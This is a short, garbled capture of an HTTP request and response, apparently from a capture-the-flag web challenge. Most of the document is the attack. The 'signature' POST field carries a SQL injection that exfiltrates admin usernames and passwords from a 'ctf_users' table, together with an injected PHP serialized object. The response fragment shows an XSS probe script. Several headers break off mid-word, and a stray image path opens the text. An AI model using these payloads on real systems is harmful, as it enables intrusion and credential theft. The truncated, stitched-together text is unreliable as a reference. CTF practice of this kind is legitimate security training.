 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Referer: http://192.168.187.133/index.php?action=publish
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0kfqc6fnonmfd29fo8ul9uc202
Connection: close
signature=1`,1),(4,`admin333`,(select concat(username,0x2c,password)
from ctf_users where
is_admin=1),`O:4:"Mood":3:{s:4:"mood";i:0;s:2:"ip";s:14:"220.181.171.99";s:4:"
date";i:1520667855;}`)#&mood=0
Vary: Accept-Encod
Content-Length: 69
Connection: close
Content-Type: text/ht
<script>alert('ok');s